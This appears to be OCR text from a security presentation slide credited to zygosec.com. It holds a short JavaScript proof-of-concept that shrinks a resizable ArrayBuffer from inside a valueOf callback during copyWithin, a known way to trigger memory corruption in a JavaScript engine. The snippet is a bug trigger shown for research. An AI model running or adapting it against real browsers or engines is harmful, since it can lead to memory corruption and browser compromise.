 const ab = <alloc of 0x1000 bytes>
/*1*/ const ab = new ArrayBuffer(0x1000, {"maxByteLength": 0x4000});
/*2*/ const u8 = new Uint8Array(ab);
/*3*/ function call_back() {
ab.resize(0);
return 0;
}
/*4*/ u8.copyWithin(0x20, {valueOf:call_back});
zygosec.com